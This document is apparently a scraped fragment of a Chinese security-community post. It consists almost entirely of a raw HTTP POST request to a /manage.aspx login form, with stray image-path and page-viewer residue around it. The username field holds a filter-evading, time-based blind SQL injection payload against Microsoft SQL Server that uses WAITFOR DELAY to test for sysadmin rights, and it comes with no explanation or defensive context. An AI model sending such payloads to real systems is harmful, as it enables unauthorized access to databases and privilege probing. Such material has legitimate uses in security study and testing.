 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 111
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111';if(0=(SelEct%1eis_srvrolemember('sysadmin')))
WaItFOR%1edeLAY%1e'0:0:5'%1e --&password=admin
? < + > Type a search term 0 matches ? < +
Waiting
先知社区